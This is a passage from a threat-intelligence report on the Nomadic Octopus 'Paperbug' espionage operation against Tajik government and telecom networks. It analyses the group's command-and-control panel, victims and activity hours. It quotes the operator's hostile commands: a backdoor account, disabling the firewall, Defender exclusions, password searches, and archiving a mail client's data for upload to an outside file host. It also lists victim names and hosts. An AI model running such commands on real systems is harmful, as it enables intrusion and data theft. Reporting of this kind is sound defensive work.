<span id="page-20-1"></span>

**Table 7. Masqueraded Software Names and Executables**





According to executed command history found in command and control panel, the operator followed a decided path when a victim device is overtaken. The following list has the enumeration techniques and other information gathering steps taken on the compromised devices.

1. **cmd.exe /c (systeminfo 2>&1)**

Windows' built-in command to check the system configuration.

- 2. **cmd.exe /c (netstat 2>&1)** Displays active TCP connections, ports on which the computer is listening, Ethernet statistics, the IP routing table, IPv4 statistics (for the IP, ICMP, TCP, and UDP protocols), and IPv6 statistics. [\[3\]](#page-38-5)
- 3. **cmd.exe /c (dir C:\users\2>&1))** Displays users directory
- 4. **cmd.exe /c (dir C:\Users\USER\Desktop 2>&1)** Runs for all detected users to find valuable documents.
- 5. **cmd.exe /c (dir C:\RECYCLER 2>&1)** Enumerates recycle bin.
- 6. **cmd.exe /c (dir C:\Temp 2>&1)** Enumerates temporary files and directory.
- 7. **cmd.exe /c (dir C:\Users\USER\Downloads 2>&1)** Enumerates downloaded files.
- 8. **cmd.exe /c (net users 2>&1)** Enumerates users on the compromised device.
- 9. **cmd.exe /c (reg query "HKEY\_CURRENT\_USER\...\Internet Settings" 2>&1))** Gets Internet connection configuration.
- 10. **cmd.exe /c (whoami /priv 2>&1)** Displays user, group and privileges information for the user who is currently logged on to the local system. [\[5\]](#page-38-6)
- 11. **cmd.exe /c (net localgroup administrators 2>&1)** Displays local administrator users on compromised device.
- 12. **cmd.exe /c (net user Admin Passw0rd /add 2>&1))** Adds a backdoor local user if it has enough privileges.
- 13. **cmd.exe /c (tasklist 2>&1)** Displays a list of currently running processes on the local computer or on a remote computer.[\[4\]](#page-38-7)
- 14. **wmic qfe get Caption,Description,HotFixID,InstalledOn 2>&1** Display installed patches on the compromised device.
- 15. **cmd.exe /c (netsh advfirewall set allprofiles state off 2>&1)** Set firewall off if the user has enough privileges
- 16. **cmd.exe /c (cd C : & findstr /SI /M "password" \*.xml \*.ini \*.txt 2>&1)** Searches for plain-text passwords.

17. **cmd.exe /c (C:\Users\USER\nbt.exe 10.154.0.0/16 2>&1)** This is a command-line tool that scans for open NETBIOS nameservers on a local or remote TCP/IP network, and this is a first step in finding of open shares. It is based on the functionality of the standard Windows tool nbtstat, but it operates on a range of addresses instead of just one.[\[11\]](#page-38-8)

PRODAFT



#### 18. **powershell.exe Get-MpThreatDetection**

Gets active and past malware threats that Windows Defender detected.[\[2\]](#page-38-9) Operator runs this command especially after downloading additional tools into victim's device.

#### 19. **powershell.exe Add-MpPreference -ExclusionPath \"C:\Intel\"**

Configure Microsoft Defender exclusions for files opened by processes and exclude the defined directory.

<span id="page-22-0"></span>Table [8](#page-22-0) covers all tools used in the Paperbug operation. Additionally, the operator tries several times to get a reverse interactive shell with various tools from devices in the government network, but it seems like they failed to pass the local proxy server most of the time. The PTI team has observed the Nomadic Octopus operators try to bypass this local proxy server by creating reverse socks connections using tools like **Chisel**.



**Table 8. Used Tools by the group**

The operator also tried to install putty and add self public key

```
cmd.exe /c (
reg add "HKCU\Software\SimonTatham\PuTTY\SshHostKeys"
  /v "rsa2@443:185.32.126.102"
  /t REG_SZ
  /d "0x10001,
  0xe681b73c596d613b14e1a07ae7b115583df4a8657829c8d53c80c341943098ae274cd604440c667
  3b2a480acc83fb2e9edb125b70b4a56e9c9b7f7145605913a3fec7e528585de8ec7a50a28515730c0
  7f2783461157f9364c7666f8c882a1f02ff6f86d9f75e070ef475d0dff0e22f9c7fa511b822efa0fe
  d24f7e81a31931a036e45ca8b57b30e70343676b2f99ccdd102fb19262f563ac0cf19a0d8f34ef785
  a4b959636d83bacc860308bb9f56662912c5c97ebf0e440a13019183a58432426e8f43cd3a8f7158d
  db629ee78034eb1c8cb1ccbf4a6bdcf20c92f52627b56dd8ef61d0af1906afd4ad90d195acc866a7b
  ad772beb18ac78ece4a5d7d5b6c5"
2>&1)
```




The operator also tries to deploy an **SCF File Attack** in the same way with the given example in **pentestlab.blog**'s post[\[6\]](#page-38-10) where even the file name **pentestlab.ico** remains the same.

As mentioned earlier, information theft is one of the most critical mission of the Paperbug operation, the operator zips **The Bat! - Secure Desktop Email Client for Windows 10** software's directories and uploads to **fuploadnow.com** temporarily, this zip&upload process controlled by the backdoor and the parameters are shown below ;

```
a -v200m {temp} -hp{pass} \"C:\\Users\\USER\\AppData\\Roaming\\The Bat!\
# Example output:
Password: GegvXm8f60Okdeec
RAR 5.40 beta 1 x86 Copyright (c) 1993-2016 Alexander Roshal 12 May 2016
Trial version Type RAR -? for help
Evaluation copy. Please register.
Creating archive C:\Users\USER\AppData\Local\Temp\1303787165\MFVZ.rar
Adding C:\Users\USER\AppData\Roaming\The Bat!\AccOrder.CFG OK
Adding C:\Users\USER\AppData\Roaming\The Bat!\Account.CFN OK
Adding C:\Users\USER\AppData\Roaming\The Bat!\ACCOUNT.FLB OK
Adding C:\Users\USER\AppData\Roaming\The Bat!\ACCOUNT.SRB OK
Adding C:\Users\USER\AppData\Roaming\The Bat!\ACCOUNT.~FLB OK
Adding C:\Users\USER\AppData\Roaming\The Bat!\ADDRBOOK.INI OK
Adding C:\Users\USER\AppData\Roaming\The Bat!\autobackup.$1 OK
Adding C:\Users\USER\AppData\Roaming\The Bat!\autobackup.$10
Calculating the checksum
...
...
...
Upload 46 BBNuXzjm.tmp
Download: http://fuploadnow.com/download/{random hex values}
Remove: http://fuploadnow.com/remove/{random hex values}/{random hex values}
...
...
...
```
Also downloaded custom executable can gather all defined filetypes in provided directory between provided dates.

```
cmd.exe /c
       (C:\\Users\\user\\AppData\\Local\\Temp\\svh{ast}.exe
       \"C:\\Users\\user\\Desktop\"
       \"txt,doc,docx,xls,xlsx,pdf\"
       \"01.01.2021-07.09.2021\"
      25
```

```
2>&1)
```


**USTA** 

24 / 41

### <span id="page-24-0"></span>**4.5 De-Anonymization**

<span id="page-24-3"></span>Table [9](#page-24-3) shows all nicknames that show up in the command and control panel's settings tab. Unfortunately, there is no further information available about the group's identity.



#### **Table 9. Nicknames that are in C&C's Settings tab**

<span id="page-24-2"></span>

**Figure 18. Paperbug operation panel**

<span id="page-24-4"></span>Table [10](#page-24-4) shows all public servers used daily by the group.



**Table 10. Nomadic Octopus managed IPs and AS Names**

# <span id="page-24-1"></span>**5 Statistics & Observations**

This section covers some important insights regarding Paperbug's impact. Here we present our findings from the C&C server, which are valuable to profiling the group and actions.





According to last response dates from 's network, they lost most of the connections except the device running **Windows Server 2003**. This connection has been alive since **03 November 2020**. This also means that, Nomadic Octopus group cannot gather information from engineers/operators for 2 years. As mentioned before, the operator deletes the long gone connections. The difference can be seen in between Figure [19](#page-25-0) and Figure [20.](#page-25-1) It must also be noted that the connection to **. .** was lost time to time. However, it has been recovered back again.

<span id="page-25-0"></span>

| <b>News</b>                        |                              | List bot $(6)$                        |                                        |             |                                                    |                                 |             | Change name |                                                | <b>Settings</b>                          | Exit     |
|------------------------------------|------------------------------|---------------------------------------|----------------------------------------|-------------|----------------------------------------------------|---------------------------------|-------------|-------------|------------------------------------------------|------------------------------------------|----------|
|                                    | Not sorted (0)               |                                       |                                        | 25.1(2)     |                                                    |                                 |             |             | <b>Add Group</b>                               |                                          |          |
|                                    |                              |                                       |                                        |             |                                                    |                                 |             |             |                                                |                                          | Count: 4 |
| Identifier:<br>Status:<br>Version: | 381<br>Online<br>2.0         | Created:<br>Response:<br>Remote addr: | 03 Nov 2020 05:06<br>25 Dec 2020 15:56 | ÷           | User name:<br><b>Computer Name:</b><br>Local addr: | Administrator<br>MYPC4          | Save        |             | Control<br><b>Information</b><br><b>Delete</b> | <b>Not Sorted</b><br><b>Change Group</b> | ▾        |
| Identifier:<br>Status:<br>Version: | 376<br>Offline<br>2.0        | Created:<br>Response:<br>Remote addr: | 24 Oct 2020 12:44<br>26 Oct 2020 16:07 | ÷           | User name:<br><b>Computer Name:</b><br>Local addr: | tovib<br><b>WIN-A1HHLGCKILN</b> | Save        |             | Control<br><b>Information</b><br><b>Delete</b> | <b>Not Sorted</b><br><b>Change Group</b> | ▾        |
| Identifier:<br>Status:<br>Version: | 375<br>Offline<br>2.0        | Created:<br>Response:<br>Remote addr: | 23 Oct 2020 16:34<br>26 Oct 2020 10:15 | <b>CONT</b> | User name:<br><b>Computer Name:</b><br>Local addr: | tovib<br>WIN-0QCKCHRHI9H        | Save        |             | Control<br><b>Information</b><br><b>Delete</b> | <b>Not Sorted</b><br><b>Change Group</b> | ▾        |
| Identifier:<br>Status:<br>Version: | 374<br><b>Offline</b><br>2.0 | Created:<br>Response:<br>Remote addr: | 23 Oct 2020 15:31<br>26 Oct 2020 15:16 | <b>CONT</b> | User name:<br><b>Computer Name:</b><br>Local addr: | система<br><b>ONEPATOP-NK</b>   | <b>Save</b> |             | Control<br>Information<br><b>Delete</b>        | <b>Not Sorted</b><br><b>Change Group</b> | ▾        |

**Figure 19. Previous Victim Table of the Telecom Network**

<span id="page-25-1"></span>

**Figure 20. Present Victim Table of Telecom Network**





26 / 41

**ID 381's** note says it is **. . . .** and this domain also has web service that could be reached publicly, named as **Work Time** platform. However, it is not certain that Nomadic Octopus gained their first access through this service.



**Figure 21. The Work Time Web Platform**

According to the PTI Team's observations, the backdoors with the word icon are placed to directories that are shared in the network. In these occasions, the backdoor naming is generally related with **surveys**, **performance reports** and extension of these backdoors is **.docx.exe**. With this doubly extension technique, people might have deceived to run these backdoors by mistake.

As can be seen in the panel screenshots given in Figure [12,](#page-14-1) ID numbers of victims rises incrementally, with this we can conclude that the group established **499** successful connections in total, but they either discarded the connections purposefully because it is not within their interest or the connections were simply lost.





After the backdoor is planted into victim devices, as explained before, the threat actors can execute commands on the device from the command and control panel directly. According to the executed commands' date and times, figure [22](#page-27-0) shows Nomadic Octopus' weekly active hours ;

<span id="page-27-0"></span>

**Figure 22. Nomadic Octopus' Activity Heatmap** *(GMT+0)*

This activity graph matches mostly with **GMT+5**, which is also Tajikistan's official timezone. Considering that most of compromised devices are workstations of the officers/employees who are only active on devices in work hours of the victims, any attribution attempt based on operator's timezone would be be inaccurate.



**USTA** 

28 / 41

### <span id="page-28-0"></span>**5.1 Interested Profiles**

<span id="page-28-2"></span>

| <b>News</b>                                                        | List bot (25)                         |                                                            | 25.1                                               |                                        | Change name                       |                                         | Settings<br>Exit                                  |
|--------------------------------------------------------------------|---------------------------------------|------------------------------------------------------------|----------------------------------------------------|----------------------------------------|-----------------------------------|-----------------------------------------|---------------------------------------------------|
| Not sorted (7)                                                     |                                       |                                                            |                                                    |                                        | 25.1(8)                           | <b>Add Group</b>                        |                                                   |
|                                                                    |                                       |                                                            |                                                    |                                        |                                   |                                         | Count: 8                                          |
| 485<br>Identifier:<br>Offline<br>Status:<br>2.0<br>Version:        | Created:<br>Response:<br>Remote addr: | 16 Oct 2021 00:53<br>09 Dec 2021 07:12<br><b>CONT</b>      | User name:<br>Local addr:                          | Computer Name: DESKTOP-E0KBHU3         | Save<br>Администратор, MTIK       | Control<br>Information<br><b>Delete</b> | Not Sorted<br>$\checkmark$<br><b>Change Group</b> |
| 484<br>Identifier:<br>Online<br>Status:<br>2.0<br>Version:         | Created:<br>Response:<br>Remote addr: | 06 Oct 2021 00:51<br>14 Feb 2022 09:51<br><b>CONT</b>      | User name:<br>Computer Name: DC-05<br>Local addr:  | f.qurbonzoda                           | Save<br>DC, Windows Server 2016   | Control<br>Information<br><b>Delete</b> | Not Sorted<br>$\checkmark$<br><b>Change Group</b> |
| Identifier:<br>483<br><b>Offline</b><br>Status:<br>2.0<br>Version: | Created:<br>Response:<br>Remote addr: | 27 Sept 2021 21:31<br>30 Jan 2022 22:14<br><b>CONT</b>     | User name:<br><b>Computer Name:</b><br>Local addr: | User<br>NIGORAMOHASHURO                | Save<br>Есть FRP порт 8056        | Control<br>Information<br><b>Delete</b> | Not Sorted<br>$\checkmark$<br><b>Change Group</b> |
| 477<br>Identifier:<br><b>Offline</b><br>Status:<br>2.0<br>Version: | Created:<br>Response:<br>Remote addr: | 10 Sept 2021 21:33<br>11 Feb 2022 21:04<br><b>CONTRACT</b> | User name:<br>Local addr:                          | user<br>Computer Name: DESKTOP-7L896T6 | Save<br>Windows 10 (Отлел калров) | Control<br>Information<br>Delete        | Not Sorted<br>$\checkmark$<br><b>Change Group</b> |
| 476<br>Identifier:<br><b>Offline</b><br>Status:<br>2.0<br>Version: | Created:<br>Response:<br>Remote addr: | 06 Sept 2021 17:18<br>11 Feb 2022 23:00<br><b>CONT</b>     | User name:<br><b>Computer Name:</b><br>Local addr: | user<br>DESKTOP-KSRHIEV                | Save<br>Windows 10                | Control<br>Information<br><b>Delete</b> | Not Sorted<br>$\checkmark$<br><b>Change Group</b> |
| 475<br>Identifier:<br><b>Offline</b><br>Status:<br>2.0<br>Version: | Created:<br>Response:<br>Remote addr: | 03 Sept 2021 06:25<br>11 Feb 2022 23:37<br><b>CONT</b>     | User name:<br>Computer Name:<br>Local addr:        | admin<br>DESKTOP-KSRHIEV               | Save<br>Windows 10                | Control<br>Information<br><b>Delete</b> | Not Sorted<br>$\checkmark$<br><b>Change Group</b> |
| 384<br>Identifier:<br><b>Offline</b><br>Status:<br>2.0<br>Version: | Created:<br>Response:<br>Remote addr: | 18 Nov 2020 19:58<br>26 May 2021 21:36                     | User name:<br>Computer Name:<br>Local addr:        | <b>DELL</b><br><b>UMEDKARIMI</b>       | <b>Save</b><br>Windows 10         | Control<br>Information<br><b>Delete</b> | Not Sorted<br>$\checkmark$<br><b>Change Group</b> |
| 383<br>Identifier:<br>Offline<br>Status:<br>2.0<br>Version:        | Created:<br>Response:<br>Remote addr: | 16 Nov 2020 18:31<br>14 Dec 2020 05:59<br><b>DO</b>        | User name:<br>Computer Name:<br>Local addr:        | user<br>KHOLZODABOBISHO                | Save<br>Windows XP                | Control<br>Information                  | Not Sorted<br>$\checkmark$<br><b>Change Group</b> |

**Figure 23. Tajikistan Government Network**

As explained before in C&C Analysis, the network tagged as **25.1** is government network devices. Table [11](#page-28-3) shows compromised devices' possible owners. It can be seen that also one of **government's DC** is compromised.

<span id="page-28-3"></span>

#### **Table 11. Government Victims**

<span id="page-28-1"></span>

**USTA** 

#### **5.2 Other Targets In Scope**

The Group interest also covers OT devices, according to **- Clients** tab; there are 4 gas station and one cash register. Figure [24](#page-29-0) and [25](#page-29-1) are example screenshots taken by the group.

<span id="page-29-0"></span>

**Figure 24. Screenshot of one of the gas stations' device**

